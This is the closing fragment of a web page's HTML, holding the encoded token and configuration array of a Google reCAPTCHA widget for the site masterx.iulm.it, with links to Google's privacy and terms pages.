isKCHMKJwoRwH3kmw6ZGCBxNw5tuFMOVGw9twrvDlMKGwqY8UMOzVMO/w5nCpcKYwqhxwonDi8KqGMOgw7/DoGXClxMQD8ObBxXCpnPCmkEiHHfCucKQw7Yyw4RaCcOJbTTCo8OPwpvDncOEYWPDqMKTwq0DwohUOnJtBcOPWwpvwoDCosOjaBwcRTp5EMKIDsOYLQ/Drj4xRsKaGsOobnwYw7HCosKUTcOrwpsdKkHDv29+b1vDg8Osw6HDvDrCqwfDpFnCu8OwFhttUcKNeH9uwpFEwq7CmcO9IcKzN8KrYA9RwrXChHcEYMKcw4bCocOaCsKLw7HClMOyQ31dA8OcEsOPwrLConXDlcK2K2/CsMK5divDh8OjaBwrw55rwqgiwpTCuETDssOyw7trYsOUPcOrbcKXWsOdH8OqTMKRVMKrwrMHw5Egw4U8w514fsKpIl/CjsKHNy4CR0IoEsOxcsKxOsKUwp9sbnDCtFTCmmbDm8O+w71DQQrDkMKYwqLDuMOowr3CvcOPw5tdQsKQYD1VwpHCjcOVdC/CvE82ScK4IDbDocOKwq44EcK5wok6w7vDgsO0Sg87w4vDpsKsJUQuw5zDlSHDigrDgcO+CsOlH3ITwo/DrSvCswjDtBE9w7RbLcKFwoXCgS0dwrJowqp0XcOXwrZyFx7DlmLDjcK0wrQFNcKpwpMew7BcwqI+w5JywoZrwpzDiMK8GkHCinx8w5MXwrHDu2/DlFJ9w7ZHwqN4w6oDwoDDuAc8asKxecKvw6PCvsOzw6BjwrzDmcOdwoDDuT0HwqA3w73Djz/CpyHDlGfDtVzCr8OmwqrCgsOTbSYbwq4kwr7Do0/CosK/wrPCiRsHBkfCu8K7QGMFXcKKQAQLwqXDrj/[base64]/Cn8KtTVksTsO4w57DsgRBYALDh8OOQ8KBw7HDozQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+Y1DcdkU010vW7CrQ76HcPRFMlaLM4mvIaKh7vlBJQI\\u003d\x22,1,0,null,1,1768768269045,0,0,[72,35],null,[177,236],\x22RC-_sprwdqRFUs08A\x22,null,null,null,null,null,\x220dAFcWeA4n3_iRUU2u1VPAMExXVwWvmyZidsBbGt6AN1N2bzOVSrXWgcKyPj6mb4NPeIkBRXD5mUZpF-lKAnwtK0RoXG2SHfW0bA\x22,1768851069197]");
    </script></body></html>